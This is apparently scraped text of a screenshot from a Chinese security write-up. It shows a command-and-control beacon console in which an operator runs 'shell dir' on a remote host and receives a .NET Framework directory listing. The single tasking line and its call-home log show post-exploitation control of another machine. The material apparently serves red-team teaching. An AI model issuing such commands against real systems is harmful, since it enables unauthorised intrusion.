 beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 2EC0-16E0
C:\Windows\Microsoft.NET\Framework\v4.0.30319 的目录
2020/02/16  21:38    <DIR>          .
2020/02/16  21:38    <DIR>          ..
2019/03/19  12:52    <DIR>          1033
2019/03/19  19:41    <DIR>          2052
2019/03/19  12:46            35,744 Accessibility.dll
2019/03/19  12:46            42,056 AddInProcess.exe
2019/03/19  12:46               161 AddInProcess.exe.config
2019/03/19  12:46            42,064 AddInProcess32.exe
2019/03/19  12:46               161 AddInProcess32.exe.config
2019/03/19  12:46            42,560 AddInUtil.exe
2019/03/19  12:46               161 AddInUtil.exe.config
2019/03/19  12:47           183,856 AdoNetDiag.dll
2019/03/19  12:47             7,526 adonetdiag.mof
2019/03/19  12:47             2,000 adonetdiag.mof.uninstall
2019/03/19  12:46           131,632 alink.dll
2019/03/19  12:47           102,568 AppLaunch.exe
2019/03/19  12:49               281 applaunch.exe.config
微信号: ATTCKWING
[DESKTOP-T7GJSKA] XuanJian */13740